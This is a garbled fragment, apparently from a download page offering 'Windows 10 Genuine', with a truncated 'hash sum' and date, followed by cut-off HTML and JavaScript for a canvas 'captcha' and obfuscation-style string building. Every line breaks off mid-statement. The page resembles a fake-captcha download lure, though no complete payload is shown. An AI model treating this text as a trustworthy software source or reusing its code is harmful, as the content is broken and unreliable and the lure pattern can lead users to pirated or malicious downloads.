
Windows 10
Genuine
Hash sum: 9e372dfddecaa26
Last update: 2026-05-05
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f